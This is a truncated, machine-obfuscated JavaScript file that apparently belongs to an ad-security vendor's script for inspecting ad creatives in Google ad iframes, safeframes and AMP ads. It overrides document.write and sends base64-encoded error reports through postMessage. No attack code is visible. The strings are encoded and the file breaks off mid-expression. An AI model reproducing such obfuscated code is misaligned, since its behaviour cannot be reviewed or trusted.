K=','vMfyCe8=','yMXVy2TPBMDsDwXL','DKjWzhe=','CMvHzhLtDgf0zq==','z2v0rwXLBwvUDej5swq=','CNvSzxm=','BMfTzq==','Aw50zwDYyxrPB25uExbL','qNHQwuu=','y29UzMLHBNq=','AxnhDw1NDw1jBNzVy2f0Aw9U','ugvnq1e=','s0fsr08=','DhbPza==','CeXjAMq=','BgLUzuL0zw1jza==','r2LoB1i=','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','AwzYyw1L','AwH6EhG=','seTmz28=','B3v0zxjive1m','ww1xEKy=','y21K','yurLrw8=','vuL3vtfpmxu3qxPsrLPentmWwNbnv1HAnezz','zMLUzenVBw1gCMfTzvDPBMrVDW==','nhWXmxW3Fdf8nxW2FdL8mhWXmhWYFdn8oa==','BKfrsuC=','AgvHzgvYDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','y29TCgXLDgu=','v1DsvK4=','yxbPuMvHzhK=','y29UDgvUDerVy3vTzw50','zgf0yq==','Ew1lt08=','B1Dyr3K=','y2fTCgfPz25Z','DgHlu1K=','sxjiu3a=','D1vwwgq=','C2vYDMLJzxm=','yxnZAwDU','wLzkD0i=','DgXHzxq=','C3bSAxq=','BKnXEfe=','AgvHzgvYDgfN','DhjPBq==','C2XVDeLK','zgL2xW==','y29UzMLHBNrFywrFzxH0xW==','CMvMCMvZAa==','Dw5Kzxj0B25L','q0Lhs1K=','rhrurNO=','ALnHEfa=','ywrvBML0swq=','vMnesg8=','Cg9ZDe1LC3nHz2u=','r1vnr1vn','BM9Kzu5HBwu=','CKzQAK0=','vvLlEvu=','t1vuqLjbsu5FreLtueXbwq==','BxfmsNu=','CgfNzvvsta==','x3DPzhrOxW==','yw1WlxzLCNnPB24=','y29UDgfPBMvY','ChvIywrZuMvHzhK=','yxbWzw5Kq2HPBgrdBhjT','mxWWFdn8nhWY','q2jfrMi=','z3bJrgf0yq==','qMjNzha='];(function(_0x2c9920,_0x213838){var _0xfb0c00=function(_0x18e751){while(--_0x18e751){_0x2c9920['push'](_0x2c9920['shift']());}};_0xfb0c00(++_0x213838);}(_0x2138,0x11f));var _0xfb0c=function(_0x2c9920,_0x213838){_0x2c9920=_0x2c9920-0x0;var _0xfb0c00=_0x2138[_0x2c9920];if(_0xfb0c['SXLQWJ']===undefined){var _0x18e751=function(_0x167e1f){var _0xa6473a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x5ae922=String(_0x167e1f)['replace'](/=+$/,'');var _0x377ca6='';for(var _0x1b7711=0x0,_0x16daa4,_0x217f44,_0x49a866=0x0;_0x217f44=_0x5ae922['charAt'](_0x49a866++);~_0x217f44&&(_0x16daa4=_0x1b7711%0x4?_0x16daa4*0x40+_0x217f44:_0x217f44,_0x1b7711++%0x4)?_0x377ca6+=String['fromCharCode'](0xff&_0x16daa4>>(-0x2*_0x1b7711&0x6)):0x0){_0x217f44=_0xa6473a['indexOf'](_0x217f44);}return _0x377ca6;};_0xfb0c['PFAakr']=function(_0xc6267a){var _0x59c357=_0x18e751(_0xc6267a);var _0x2218af=[];for(var _0x16c57c=0x0,_0x3054e3=_0x59c357['length'];_0x16c57c<_0x3054e3;_0x16c57c++){_0x2218af+='%'+('00'+_0x59c357['charCodeAt'](_0x16c57c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2218af);},_0xfb0c['WDvapx']={},_0xfb0c['SXLQWJ']=!![];}var _0x132497=_0xfb0c['WDvapx'][_0x2c9920];return _0x132497===undefined?(_0xfb0c00=_0xfb0c['PFAakr'](_0xfb0c00),_0xfb0c['WDvapx'][_0x2c9920]=_0xfb0c00):_0xfb0c00=_0x132497,_0xfb0c00;};(function(){var _0x35081e={'yJQNI':_0xfb0c('0x15d'),'pDNWU':function(_0x222ccb,_0x16787){return _0x222ccb+_0x16787;},'QxoOv':'werror','tTyDJ':function(_0x56ea84,_0x5585c3){return _0x56ea84(_0x5585c3);},'uasYA':_0xfb0c('0x1bf'),'YLywe':function(_0x1c8d2d,_0x438ec3){return _0x1c8d2d===_0x438ec3;},'PYljt':_0xfb0c('0x1b1'),'Gfpze':_0xfb0c('0xc'),'EKfqx':function(_0x3080c2,_0x1c5695){return _0x3080c2===_0x1c5695;},'SddfO':'data-is-safeframe','PaJaj':function(_0x2295a6,_0x59cda0){return _0x2295a6==_0x59cda0;},'tppBt':_0xfb0c('0x1cf'),'AyoMQ':_0xfb0c('0x17c'),'LOtEw':function(_0x1f8e0f,_0x44f22a){return _0x1f8e0f(_0x44f22a);},'JzvTH':function(_0xf13b63,_0x211a69){return _0xf13b63(_0x211a69);},'IEaKM':function(_0x38ec31,_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666){return _0x38ec31(_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666);},'romNr':function(_0x46bf51){return _0x46bf51();},'tEXqI':function(_0x39bc8c,_0x2c6cc2){return _0x39bc8c&&_0x2c6cc2;},'ipxWZ':function(_0x3e5be3,_0x275573){return _0x3e5be3<_0x275573;},'VbGiO':'\x20event\x20is\x20not\x20supported','zjdVR':_0xfb0c('0x17b'),'QMNnD':function(_0x4a4de1,_0x2864b0){return _0x4a4de1+_0x2864b0;},'rjyid':function(_0x2f3537,_0x54526b){return _0x2f3537+_0x54526b;},'kmfbb':function(_0x13d665,_0x258abd){return _0x13d665+_0x258abd;},'OoGkq':function(_0x570da1,_0x47920b){return _0x570da1!=_0x47920b;},'ixMdl':function(_0x4b2f92,_0x5cb468){return _0x4b2f92+_0x5cb468;},'tcOBI':function(_0x430764,_0x54a22d){return _0x430764+_0x54a22d;},'QpZyV':_0xfb0c('0x109'),'IlKhm':_0xfb0c('0x33'),'nsWUW':'height','TJvRT':function(_0x35f8c6,_0x203777){return _0x35f8c6+_0x203777;},'bliGV':_0xfb0c('0x1a'),'gADjf':function(_0x251b9a,_0x26b4af){return _0x251b9a||_0x26b4af;},'zSbMM':function(_0x2b5f68,_0xcd7165){return _0x2b5f68>_0xcd7165;},'RcvsG':'5|8|6|7|0|4|2|1|9|3','SxFIw':function(_0x2a8cee,_0x2ea321,_0x3f496a){return _0x2a8cee(_0x2ea321,_0x3f496a);},'UYKyU':_0xfb0c('0x1fd'),'Bxwsm':_0xfb0c('0x1c3'),'xJTFh':function(_0x427f1a,_0xa3c3f0){return _0x427f1a(_0xa3c3f0);},'nVvah':function(_0x32eb5d,_0x59e946){return _0x32eb5d(_0x59e946);},'rYNoJ':function(_0x4768be,_0x256a86){return _0x4768be(_0x256a86);},'rxSQM':function(_0x4e14fa,_0x233a6c){return _0x4e14fa(_0x233a6c);},'DTori':_0xfb0c('0x222'),'YKbkE':'buildGumGumAdContext','NNCZS':function(_0xefb4f2,_0x2a70d1){return _0xefb4f2(_0x2a70d1);},'GWCsO':function(_0x12fcf1,_0x1598da,_0x4c9d2c,_0x11acb4){return _0x12fcf1(_0x1598da,_0x4c9d2c,_0x11acb4);},'qiYye':function(_0x34f438,_0x103eff){return _0x34f438(_0x103eff);},'ttNql':function(_0x444984,_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645){return _0x444984(_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645);},'HNqPL':'overloadWrite','rKTbp':function(_0x2de331,_0x3be0f7){return _0x2de331!=_0x3be0f7;},'islQT':'srcdoc','WjlVc':function(_0x52d619,_0xff8b52){return _0x52d619(_0xff8b52);},'qSHct':_0xfb0c('0x13f'),'fNQHL':_0xfb0c('0x1c8'),'iTjNn':'_fs-sf-','KfwLu':function(_0x43a0a2,_0x4900cc){return _0x43a0a2===_0x4900cc;},'VxUDQ':'2|3|0|1|4|6|5','lpSaI':_0xfb0c('0x9b'),'RrRPD':function(_0x1c2cef,_0x1d4d30){return _0x1c2cef+_0x1d4d30;},'wyhjV':function(_0x5c38e2,_0x5802aa,_0x4adc2e,_0x2a2fd1){return _0x5c38e2(_0x5802aa,_0x4adc2e,_0x2a2fd1);},'UWwcs':'BounceX\x20creative\x20','UjQag':function(_0x53d043,_0x4de820){return _0x53d043!==_0x4de820;},'PeMCQ':function(_0x4c0cec,_0x5648b2){return _0x4c0cec+_0x5648b2;},'nAQIG':function(_0xf1c201,_0x42cc88){return _0xf1c201+_0x42cc88;},'HKLgo':function(_0x112854,_0x53a2e7){return _0x112854+_0x53a2e7;},'WWRVN':function(_0x506af8,_0x2a0092){return _0x506af8+_0x2a0092;},'OCGqz':function(_0x40da6c,_0x26d75f){return _0x40da6c+_0x26d75f;},'hgnRR':_0xfb0c('0xc5'),'kARWP':'\x27,\x27','vFeWR':function(_0x2b8e8f,_0x8090f9){return _0x2b8e8f+_0x8090f9;},'eNyrK':function(_0x1c048c,_0xadd3f1){return _0x1c048c+_0xadd3f1;},'zlHXr':function(_0xd12670,_0x37dc2b){return _0xd12670+_0x37dc2b;},'QquRG':_0xfb0c('0x207'),'fijwK':_0xfb0c('0x201'),'YAdhD':');</scr','gVvwW':_0xfb0c('0x24c'),'zgEiu':_0xfb0c('0x1b4'),'oSZZa':_0xfb0c('0x166'),'ihdCA':function(_0x4ea2bc,_0x2e9a57){return _0x4ea2bc>_0x2e9a57;},'Qwcmz':'amp4ads','XGGpB':_0xfb0c('0x13b'),'tPxrX':_0xfb0c('0x195'),'JOiFn':'13|38|7|17|29|5|31|26|4|35|23|32|36|9|22|11|25|28|18|37|24|6|19|10|33|20|0|27|30|12|15|39|16|14|3|1|34|21|2|8','SrgBX':function(_0x3e3861,_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc){return _0x3e3861(_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc);},'DOnYH':'gumgumService','MTmUR':function(_0xb4d0b7,_0x3b27d8){return _0xb4d0b7>_0x3b27d8;},'SuWet':_0xfb0c('0x163'),'OrYvl':function(_0x43afbe,_0x44194b){return _0x43afbe(_0x44194b);},'DWXyu':_0xfb0c('0x189'),'VaXpO':function(_0x5364a3,_0x5f2b05,_0x1fa87f,_0x3ec835){return _0x5364a3(_0x5f2b05,_0x1fa87f,_0x3ec835);},'aIoBR':_0xfb0c('0x188'),'yaoAM':function(_0x1bfd33,_0x14cc2f,_0x3feee0){return _0x1bfd33(_0x14cc2f,_0x3feee0);},'dYtHd':_0xfb0c('0x17f'),'ZiBku':_0xfb0c('0x5b'),'IwRnK':function(_0x1e07b5){return _0x1e07b5();},'ZEVpX':function(_0xad1203){return _0xad1203();},'jMiBe':function(_0x4cdb4a,_0x3f32d0){return _0x4cdb4a(_0x3f32d0);},'uFRJW':'amp-scan-injectAdapter','XqZXP':function(_0x45e71b){return _0x45e71b();},'Slknz':'data-enc-script','wFyGx':function(_0x1f1393,_0x55dfeb){return _0x1f1393<_0x55dfeb;},'LzRKi':'6|1|2|4|0|3|5','MFCBI':_0xfb0c('0x3b'),'zUKDu':_0xfb0c('0xd2'),'wUVXd':_0xfb0c('0x239'),'ScHju':function(_0x932529,_0x8639dc){return _0x932529===_0x8639dc;},'PWsov':function(_0x553e00,_0x23e71f,_0x22d291){return _0x553e00(_0x23e71f,_0x22d291);},'sPPTA':function(_0xc69c0e,_0x322f18){return _0xc69c0e instanceof _0x322f18;},'jSaxP':_0xfb0c('0x36'),'ywsnB':_0xfb0c('0x183'),'Lwagp':_0xfb0c('0x233'),'WmZzM':function(_0x5c499f,_0x4a535a){return _0x5c499f!==_0x4a535a;},'CbEFb':function(_0x21e719,_0x5f136a,_0x29015a){return _0x21e719(_0x5f136a,_0x29015a);},'jkPYf':function(_0x366e09,_0x507747){return _0x366e09==_0x507747;},'LfSRU':function(_0x1b4142,_0x2aa6d5){return _0x1b4142+_0x2aa6d5;},'bFjiB':_0xfb0c('0x8a'),'tbFKx':function(_0x5bb663,_0xe02da6){return _0x5bb663+_0xe02da6;},'IqBMt':_0xfb0c('0x21e'),'SaLto':function(_0x3225fa,_0x2fe6e7,_0x4b75d3){return _0x3225fa(_0x2fe6e7,_0x4b75d3);},'jHmTB':'div','mFrLW':_0xfb0c('0x22a'),'mGUmT':function(_0x43c645,_0x3dc7f0,_0x56f3b9){return _0x43c645(_0x3dc7f0,_0x56f3b9);},'kYyMj':_0xfb0c('0x258'),'ZqkKQ':function(_0x55719e,_0x33d14e){return _0x55719e>_0x33d14e;},'fWhsx':function(_0x434319,_0x3788e4){return _0x434319==_0x3788e4;},'nWYqS':_0xfb0c('0x15c'),'vtZiG':function(_0x415064,_0x357073){return _0x415064<_0x357073;},'NnWJj':function(_0x172ccb,_0x57485b){return _0x172ccb(_0x57485b);},'Mwfno':function(_0x5ed799,_0x3112d1){return _0x5ed799(_0x3112d1);},'fENRv':function(_0x3ae658,_0x2c8e66){return _0x3ae658(_0x2c8e66);},'bzIIV':function(_0x2e0617,_0xf0385d){return _0x2e0617==_0xf0385d;},'pVFcb':_0xfb0c('0x1e9'),'ymKOO':function(_0x3867b3,_0xbfdf9d){return _0x3867b3(_0xbfdf9d);},'Bmczy':function(_0x5851e8,_0x1f6106){return _0x5851e8===_0x1f6106;},'TRLAH':function(_0x27195b,_0x76b04,_0xe8d563){return _0x27195b(_0x76b04,_0xe8d563);},'CEMUg':function(_0x32f155,_0xad8a46){return _0x32f155===_0xad8a46;},'saGsF':_0xfb0c('0x216'),'PpkbC':function(_0x3f5f28,_0x447b13){return _0x3f5f28(_0x447b13);},'aVwQa':_0xfb0c('0xee'),'GEwxd':function(_0x80d3ca,_0x369279){return _0x80d3ca(_0x369279);},'MkjMD':function(_0x2abf99,_0x23c666,_0x2e8439,_0x2eaff6){return _0x2abf99(_0x23c666,_0x2e8439,_0x2eaff6);},'dsnGM':_0xfb0c('0x1b2'),'SIbvV':_0xfb0c('0xc7'),'JDcNd':function(_0x1d9091){return _0x1d9091();},'aapzz':'2|3|0|1|4','LNAac':_0xfb0c('0x77'),'USmVU':function(_0x50526b,_0x4b97c7){return _0x50526b(_0x4b97c7);},'hitqb':function(_0x3412e1,_0x32df3d){return _0x3412e1==_0x32df3d;},'vGuAm':function(_0xe668a4,_0x280dff){return _0xe668a4===_0x280dff;},'CIGKY':_0xfb0c('0x1cd'),'lgeBh':_0xfb0c('0xeb'),'pdJze':'sandbox','BUkTx':_0xfb0c('0x1a3'),'plniJ':_0xfb0c('0x1e0'),'cnmiJ':function(_0x297388,_0x9b4201,_0xc3951a){return _0x297388(_0x9b4201,_0xc3951a);},'QWXup':_0xfb0c('0x247'),'IrHSp':_0xfb0c('0x1e7'),'Oyaao':'geoedge.be','acXPX':function(_0xf5e8bb,_0xfc9375){return _0xf5e8bb+_0xfc9375;},'XVoyI':_0xfb0c('0x174'),'ECVdJ':_0xfb0c('0xb1'),'orWTa':_0xfb0c('0xc3'),'iNYJr':function(_0x37e16c){return _0x37e16c();},'oaHZQ':'appendIframeChild','zCwxH':_0xfb0c('0x1e4'),'bsnbi':_0xfb0c('0x227'),'hlWmN':function(_0x5c06f0){return _0x5c06f0();},'wMLYH':function(_0x21488c,_0x2f9aa2){return _0x21488c===_0x2f9aa2;},'vBpdq':'boolean','tlaet':_0xfb0c('0x3'),'tiNnJ':'gpt','Bbgdp':function(_0xf6fe,_0x56d35e,_0x320fc9,_0x40c9c2){return _0xf6fe(_0x56d35e,_0x320fc9,_0x40c9c2);},'KpyTr':_0xfb0c('0x1d6'),'DxoPE':_0xfb0c('0x22f'),'CNPXr':_0xfb0c('0x12a'),'tEdUd':_0xfb0c('0x1c9'),'rcfKo':_0xfb0c('0xf2'),'nCqxQ':'google_ads_iframe','BxjYE':_0xfb0c('0x71'),'NgHou':function(_0x526bef,_0x2b7d42){return _0x526bef!=_0x2b7d42;},'dTSbb':function(_0x8362a6,_0x21e488){return _0x8362a6>_0x21e488;},'RgkAz':_0xfb0c('0x8b'),'xScjr':_0xfb0c('0xc0'),'aEXfu':_0xfb0c('0x24'),'CMYzZ':_0xfb0c('0x200'),'sCHWw':_0xfb0c('0x157'),'LMxvH':_0xfb0c('0x19b'),'egbqb':function(_0x2d845c,_0x9978bc){return _0x2d845c!==_0x9978bc;},'ngiRp':function(_0x42d1b0,_0x4cc49c){return _0x42d1b0!==_0x4cc49c;},'sKNDH':function(_0x18a433,_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105){return _0x18a433(_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105);},'jrJCS':'2|0|1|4|3','hjykw':function(_0x55db6f,_0xd98b9f,_0x33efac){return _0x55db6f(_0xd98b9f,_0x33efac);},'eYkvB':_0xfb0c('0x21a'),'RNkDx':_0xfb0c('0xd3'),'luBOq':function(_0x4b618b,_0x30bbb1){return _0x4b618b(_0x30bbb1);},'wjqdK':function(_0x35fbb4,_0xaccd80,_0x11b646){return _0x35fbb4(_0xaccd80,_0x11b646);},'VcDHo':function(_0xe0a5d2,_0x519410){return _0xe0a5d2||_0x519410;},'FRrTL':_0xfb0c('0x1ab'),'jCCzr':function(_0x2eb64d){return _0x2eb64d();},'endbl':function(_0x320a2e,_0x3e3455){return _0x320a2e(_0x3e3455);},'AZFwW':'gumgum','EwksZ':_0xfb0c('0x6d'),'mSPkm':_0xfb0c('0xc4'),'PXxSr':_0xfb0c('0x22'),'AeHMS':_0xfb0c('0x14d'),'qxnWB':_0xfb0c('0xe6'),'aWITq':_0xfb0c('0x12c'),'xxTDt':_0xfb0c('0x110'),'aIAAO':_0xfb0c('0x251'),'wcOQO':_0xfb0c('0x20c'),'IqCdD':function(_0x1805d8,_0x43e314){return _0x1805d8==_0x43e314;},'aDeEo':_0xfb0c('0x108'),'sgpwy':'2oxIqm79ZHaO-P3rVXRUCtVDzd0','bIuYJ':function(_0x50305c,_0x233d31){return _0x50305c(_0x233d31);}},_0x3f95c1=window,_0x519f4f=confiantCommon[_0xfb0c('0x212')](_0x35081e[_0xfb0c('0xf1')]),_0x5ea12c=_0x519f4f[_0xfb0c('0x8e')]&&_0x519f4f['isIntegrationEnabled']('gpt'),_0x3c1ea6=!_0x519f4f[_0xfb0c('0x8e')];_0x519f4f['isAxelSpringerASTMediationStack']=_0x519f4f[_0xfb0c('0x16d')]==_0x35081e[_0xfb0c('0x1e8')]||_0x35081e[_0xfb0c('0xda')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e[_0xfb0c('0x10f')])||_0x519f4f[_0xfb0c('0x16d')]==_0x35081e['sgpwy'],_0x519f4f[_0xfb0c('0x151')]=_0x519f4f[_0xfb0c('0x16d')]=='8wUBVe8wmBTtU5IL4Akcv7tZSp0',_0x519f4f[_0xfb0c('0x21c')]=_0x35081e['wMLYH'](_0x519f4f[_0xfb0c('0xfe')],_0xfb0c('0x15b'));function _0x500002(_0xb2a8c4,_0xe2d5a1){var _0x1d6940=_0x35081e[_0xfb0c('0x261')][_0xfb0c('0x124')]('|'),_0x4eb003=0x0;while(!![]){switch(_0x1d6940[_0x4eb003++]){case'0':var _0xad07b5=_0x519f4f&&_0x519f4f[_0x519f4f[_0xfb0c('0xfe')]];continue;case'1':_0xe2d5a1[_0xfb0c('0x181')]=_0xad07b5&&_0xad07b5[_0xfb0c('0x1f7')];continue;case'2':try{var _0x405d13=_0x519f4f&&_0x519f4f[_0xfb0c('0x16d')],_0x24fdcd=confiantCommon[_0xfb0c('0x111')](window,_0x519f4f);_0x24fdcd&&_0x24fdcd[_0xfb0c('0x132')](_0x35081e[_0xfb0c('0x22e')](_0x35081e[_0xfb0c('0x22e')](_0xfb0c('0x9e'),_0x405d13),_0x2b73a1),'*');}catch(_0x4b3e69){}continue;case'3':var _0x2b73a1=JSON['stringify']({'sendUrl':_0x35081e['QxoOv'],'payload':_0xe2d5a1});continue;case'4':_0xe2d5a1[_0xfb0c('0x208')]=_0x46dd9f;continue;case'5':_0xe2d5a1[_0xfb0c('0x181')]=_0xe2d5a1[_0xfb0c('0x181')]||'2';continue;case'6':_0x2b73a1=_0x35081e[_0xfb0c('0x1b8')](btoa,_0x2b73a1);continue;case'7':_0xe2d5a1[_0xfb0c('0xdf')]='dfp-integration';continue;case'8':var _0x46dd9f=_0x519f4f[_0x35081e[_0xfb0c('0xd7')]]?_0x35081e[_0xfb0c('0xd7')]:_0xfb0c('0x63');continue;case'9':_0xb2a8c4&&(_0xe2d5a1['msg']=_0xb2a8c4[_0xfb0c('0x1ab')]);continue;}break;}}(function(_0xf56f97,_0x269746,_0x3e3508,_0x37f8f5,_0x5361bd){var _0x3257c5={'aILYt':function(_0x5db09d,_0xf2ac83){return _0x35081e[_0xfb0c('0x21')](_0x5db09d,_0xf2ac83);},'vCyeP':function(_0x2fb064,_0x3ef7e2){return _0x35081e[_0xfb0c('0x21')](_0x2fb064,_0x3ef7e2);},'hEokQ':function(_0x2dd959,_0x354b72){return _0x2dd959%_0x354b72;},'NzQIO':_0xfb0c('0x170'),'SousK':function(_0x4daa5d,_0x57469e){return _0x35081e[_0xfb0c('0x24b')](_0x4daa5d,_0x57469e);},'Jzubd':function(_0x2e05da,_0x46118d){return _0x35081e[_0xfb0c('0x1cb')](_0x2e05da,_0x46118d);},'RuNIP':function(_0x22fc46,_0x5d4460){return _0x35081e[_0xfb0c('0x22c')](_0x22fc46,_0x5d4460);},'ihzxx':_0x35081e[_0xfb0c('0x12d')],'HBDNx':function(_0x13c370,_0x1fc70f){return _0x13c370>_0x1fc70f;},'sBcqV':function(_0x3a0d91,_0x6efe79){return _0x35081e['ZqkKQ'](_0x3a0d91,_0x6efe79);},'XHuFI':_0x35081e[_0xfb0c('0x24d')],'NKTkD':_0xfb0c('0x1b1'),'YmWzF':_0x35081e['pdJze'],'PqEyb':_0x35081e[_0xfb0c('0x0')],'IOorA':_0x35081e[_0xfb0c('0xcf')],'ZVJwB':_0x35081e['plniJ'],'DXpxY':function(_0x1b6950,_0x5d990d){return _0x1b6950(_0x5d990d);},'LAaEa':function(_0x4404fb,_0x49deee){return _0x35081e[_0xfb0c('0x154')](_0x4404fb,_0x49deee);},'PZJRC':_0xfb0c('0xd4'),'OrkVN':function(_0x267f08,_0x51b9d3,_0x33111e){return _0x35081e[_0xfb0c('0x78')](_0x267f08,_0x51b9d3,_0x33111e);},'fslsz':function(_0x4a12df,_0x28d476,_0x55943b){return _0x35081e['cnmiJ'](_0x4a12df,_0x28d476,_0x55943b);},'eQYyw':function(_0x16abe5){return _0x16abe5();},'thKSY':_0x35081e[_0xfb0c('0x1c5')],'pfPHH':function(_0x15c95a,_0x4cc611){return _0x15c95a===_0x4cc611;},'FXSkz':_0x35081e[_0xfb0c('0x11e')],'uYacM':function(_0x1fca16,_0xa8c8e2){return _0x1fca16+_0xa8c8e2;},'smDfs':function(_0x4da4fd,_0x4107c6){return _0x35081e[_0xfb0c('0x154')](_0x4da4fd,_0x4107c6);},'AIHhm':function(_0x1ff8d4,_0xe4c265){return _0x35081e['hitqb'](_0x1ff8d4,_0xe4c265);},'EkBPV':function(_0xcf115a,_0x26f168){return _0xcf115a&&_0x26f168;},'KGAvW':function(_0x1cde89,_0x44ffdf){return _0x35081e['ZqkKQ'](_0x1cde89,_0x44ffdf);},'ISBDp':_0x35081e[_0xfb0c('0x230')],'ApGeb':function(_0x5ed175,_0x1de8ba){return _0x35081e[_0xfb0c('0x217')](_0x5ed175,_0x1de8ba);},'UHnWX':_0x35081e[_0xfb0c('0x75')],'aogKv':_0x35081e[_0xfb0c('0xdd')],'rFjjM':function(_0x1f3b92,_0x17bb0a,_0x2afcdb){return _0x35081e[_0xfb0c('0x78')](_0x1f3b92,_0x17bb0a,_0x2afcdb);},'ccmKU':function(_0x1a514f,_0x334202,_0x22c570){return _0x35081e[_0xfb0c('0x78')](_0x1a514f,_0x334202,_0x22c570);},'pHVMX':function(_0x40d573,_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b){return _0x40d573(_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b);},'ozadV':_0x35081e[_0xfb0c('0x86')],'GtJLT':function(_0x5e7ed5,_0xe39d2){return _0x35081e[_0xfb0c('0x21')](_0x5e7ed5,_0xe39d2);},'fVrFG':function(_0x3d0f1e){return _0x35081e['iNYJr'](_0x3d0f1e);},'gAFbB':function(_0x50efb2,_0x5a0038){return _0x50efb2(_0x5a0038);},'PxDfr':function(_0x15b09b){return _0x15b09b();},'pWckh':function(_0x9a5568,_0x27407c,_0x32e1fc){return _0x35081e[_0xfb0c('0x78')](_0x9a5568,_0x27407c,_0x32e1fc);},'cCgfp':function(_0x5e0af0){return _0x5e0af0();},'Kebym':function(_0xc0f888,_0xbcf0f9){return _0x35081e[_0xfb0c('0x21')](_0xc0f888,_0xbcf0f9);},'iZllN':_0x35081e[_0xfb0c('0x162')],'ccLfI':function(_0x5d2d5c){return _0x35081e[_0xfb0c('0x150')](_0x5d2d5c);},'qEino':_0x35081e[_0xfb0c('0x25d')],'hOYZe':function(_0x5ee231,_0x40060d){return _0x5ee231(_0x40060d);},'UjIvR':function(_0x58b1aa){return _0x35081e[_0xfb0c('0x150')](_0x58b1aa);},'raiNp':function(_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0){return _0x35081e[_0xfb0c('0x4b')](_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0);},'DJDAG':_0x35081e['bsnbi'],'EVlBy':function(_0x18e3e5,_0xa489e8){return _0x35081e[_0xfb0c('0x21')](_0x18e3e5,_0xa489e8);},'CGXoo':function(_0x5ef4c1,_0x243643,_0x2874dd,_0x26a5b3){return _0x5ef4c1(_0x243643,_0x2874dd,_0x26a5b3);},'vVTKX':function(_0x14648f,_0x2057f7,_0x3aee10){return _0x35081e[_0xfb0c('0x78')](_0x14648f,_0x2057f7,_0x3aee10);},'hhJRp':function(_0x2f8340,_0x36e6bf){return _0x35081e[_0xfb0c('0x76')](_0x2f8340,_0x36e6bf);},'YlPuY':function(_0x433e11){return _0x35081e[_0xfb0c('0xbd')](_0x433e11);},'yMilF':function(_0x59ec09,_0x3997c2,_0x2b435e){return _0x59ec09(_0x3997c2,_0x2b435e);},'qYmKB':function(_0x1d1cb2,_0x45514b){return _0x35081e[_0xfb0c('0xe2')](_0x1d1cb2,_0x45514b);},'YqyhS':function(_0x5ac523,_0x33e58d){return _0x35081e[_0xfb0c('0x147')](_0x5ac523,_0x33e58d);},'hRWkj':function(_0x66fd4b,_0x47c841){return _0x66fd4b===_0x47c841;},'nGhiu':_0x35081e[_0xfb0c('0xf9')],'RsKCJ':_0x35081e[_0xfb0c('0x123')],'dgAuE':_0x35081e[_0xfb0c('0xf1')],'tAMBr':function(_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963){return _0x35081e[_0xfb0c('0x142')](_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963);},'BSXAM':_0xfb0c('0x232'),'GiNoR':function(_0x57a007,_0x45adfb){return _0x35081e[_0xfb0c('0xe2')](_0x57a007,_0x45adfb);},'GmefP':_0x35081e[_0xfb0c('0x1f')],'HoFjA':_0x35081e[_0xfb0c('0xe')],'vnvdG':function(_0x4b11a9,_0xe06151){return _0x35081e[_0xfb0c('0x217')](_0x4b11a9,_0xe06151);},'FZFnm':function(_0x3378d0,_0x521eda){return _0x35081e['acXPX'](_0x3378d0,_0x521eda);},'JnzTE':_0x35081e['CNPXr'],'WBSEj':_0x35081e[_0xfb0c('0x236')],'YRKbh':function(_0x221e66){return _0x221e66();},'mqDWo':function(_0x1987d0,_0x30687c){return _0x1987d0<_0x30687c;},'GpFlE':function(_0x1a3dfc,_0x3ca1e6){return _0x35081e[_0xfb0c('0x76')](_0x1a3dfc,_0x3ca1e6);},'tQoLv':_0x35081e[_0xfb0c('0x4d')],'qfyeb':_0x35081e[_0xfb0c('0x125')],'zEESI':function(_0x5074c1,_0x3b5310,_0x382ad6){return _0x5074c1(_0x3b5310,_0x382ad6);},'HRbCA':_0x35081e[_0xfb0c('0xff')],'KzMyO':function(_0x5ac6a7,_0xa597e4){return _0x35081e[_0xfb0c('0xe2')](_0x5ac6a7,_0xa597e4);},'RZhYY':'2|1|4|5|3|0','BOZco':function(_0x3361e7,_0x485261){return _0x35081e['NgHou'](_0x3361e7,_0x485261);},'ygkLS':function(_0x8895e4,_0xdcbd0f){return _0x35081e[_0xfb0c('0x147')](_0x8895e4,_0xdcbd0f);},'HbRcn':function(_0xe46f1c,_0x36a3a9){return _0x35081e[_0xfb0c('0x5c')](_0xe46f1c,_0x36a3a9);},'aibPo':function(_0x19ceff,_0x4453bb){return _0x35081e['USmVU'](_0x19ceff,_0x4453bb);},'cfDgE':function(_0x2f67cd,_0x32e984){return _0x35081e[_0xfb0c('0xb7')](_0x2f67cd,_0x32e984);},'fXjRh':function(_0x16aaba,_0x1881c2){return _0x16aaba(_0x1881c2);},'jXwgY':function(_0x5a98b7,_0x24f0a8){return _0x5a98b7(_0x24f0a8);},'hDuFN':function(_0x59ae1d,_0x444e7b,_0x40a173){return _0x35081e[_0xfb0c('0x78')](_0x59ae1d,_0x444e7b,_0x40a173);},'BlEth':function(_0x49d31b,_0x45c367){return _0x35081e['dTSbb'](_0x49d31b,_0x45c367);},'IwEUz':function(_0x3ca1e4,_0x1c22b9,_0x599438){return _0x3ca1e4(_0x1c22b9,_0x599438);},'oquoq':_0x35081e[_0xfb0c('0x1f4')],'JmEvi':_0x35081e['xScjr'],'fgxEy':function(_0x59d2a8,_0x15b404){return _0x35081e[_0xfb0c('0x1cb')](_0x59d2a8,_0x15b404);},'rCrkl':_0x35081e['aEXfu'],'hODGb':_0xfb0c('0x3f'),'KIywx':function(_0x195fad,_0x480bfb){return 